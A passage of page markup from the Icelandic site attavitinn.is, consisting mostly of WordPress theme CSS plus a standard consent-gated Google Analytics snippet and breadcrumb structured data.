    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/tag/leggja-a-minnid/",
                                "name": "Leggja á minnið"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
